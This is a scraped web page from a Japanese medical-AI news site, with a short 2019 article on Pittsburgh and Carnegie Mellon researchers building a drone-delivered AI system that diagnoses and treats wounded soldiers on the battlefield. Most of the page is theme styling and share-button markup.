.td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2019%2F06%2F03%2F2940%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%88%A6%E5%A0%B4%E3%81%AE%E5%A4%96%E5%82%B7%E6%82%A3%E8%80%85%E3%82%92%E6%95%91%E3%81%86AI%E3%83%86%E3%82%AF%E3%83%8E%E3%83%AD%E3%82%B8%E3%83%BC&url=https%3A%2F%2Faitimes.media%2F2019%2F06%2F03%2F2940%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=戦場の外傷患者を救うAIテクノロジー&body=https://aitimes.media/2019/06/03/2940/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_19" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_20 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_20 .td-audio-player{font-size:12px}.tdi_20 .tdb-caption-text{margin:6px 0 0}.tdi_20:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://aitimes.media/wp-content/uploads/2018/10/iStock-814366912.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="391" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://aitimes.media/wp-content/uploads/2018/10/iStock-814366912-696x391.jpg" srcset="https://aitimes.media/wp-content/uploads/2018/10/iStock-814366912-696x391.jpg 696w, https://aitimes.media/wp-content/uploads/2018/10/iStock-814366912-300x169.jpg 300w, https://aitimes.media/wp-content/uploads/2018/10/iStock-814366912-768x432.jpg 768w, https://aitimes.media/wp-content/uploads/2018/10/iStock-814366912-747x420.jpg 747w, https://aitimes.media/wp-content/uploads/2018/10/iStock-814366912.jpg 788w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title=""
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_21 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>米ピッツバーグ大学とカーネギーメロン大学の研究チームは、戦場で負傷した兵士に救急治療を加えるAIシステムの開発に取り組んでいる。</p>
<p>米ラジオ局・<a href="https://www.wesa.fm/post/pittsburgh-based-researchers-developing-emergency-medicine-ai">90.5 WESA</a>の報道によると、研究チームが米国防総省の支援を受け、AIとロボティクスを利用した負傷兵の現地救急治療システムを開発しているという。システムは通常のバックパックに収容可能で、ドローンにより前線に運ばれる。AI搭載デバイスを負傷兵に巻きつけることで、傷害の程度を自動診断し、自律的に治療まで行うことができるとのこと。治療内容には外傷性気胸に対するドレナージや、鼠径部からのカテーテル治療など、比較的高度な医療措置が含まれる。</p>
<p>医療資源が極度に限られる戦場において、完全に自動化された医療設備が随伴する意義は非常に大きい。関連技術の発達は強く歓迎される一方、適応先は常に平和な日常環境であって欲しいと願うばかりではある。</p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_22  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_22" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2019%2F06%2F03%2F2940%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%88%A6%E5%A0%B4%E3%81%AE%E5%A4%96%E5%82%B7%E6%82%A3%E8%80%85%E3%82%92%E6%95%91%E3%81%86AI%E3%83%86%E3%82%AF%E3%83%8E%E3%83%AD%E3%82%B8%E3%83%BC&url=https%3A%2F%2Faitimes.media%2F2019%2F06%2F03%2F2940%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=戦場の外傷患者を救うAIテクノロジー&body=https://aitimes.media/2019/06/03/2940/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_22" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_23 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style></style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_23 .comment-link{display:none}.tdi_23 .comment{border-bottom-style:dashed}.tdi_23 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_25  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_25{margin-bottom:30px!important}@media (max-width:767px){.tdi_25{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_26 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_26 .td-module-container{display:flex;flex-direction:column}.tdi_26 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_26 .td-image-container{display:block;order:0}.ie10 .tdi_26 .next-prev-title,.ie11 .tdi_26 .next-prev-title{flex:auto}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2019/06/03/2942/">中国 テンセント（Tencent） &#8211; 子宮頸がんの診断支援AIシステムを発表</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>次の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2019/06/04/2938/">韓国・JLK Inspection  CEマークの認証を取得</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_27 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_27{padding:21px;border:1px solid #ededed}.tdi_27 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_27 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_27 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_27 .tdb-social-item i.td-icon-twitter,.tdi_27 .tdb-social-item i.td-icon-linkedin,.tdi_27 .tdb-social-item i.td-icon-pinterest,.tdi_27 .tdb-social-item i.td-icon-blogger,.tdi_27 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_27 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_27 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_27{border:1px solid #ededed}}@media 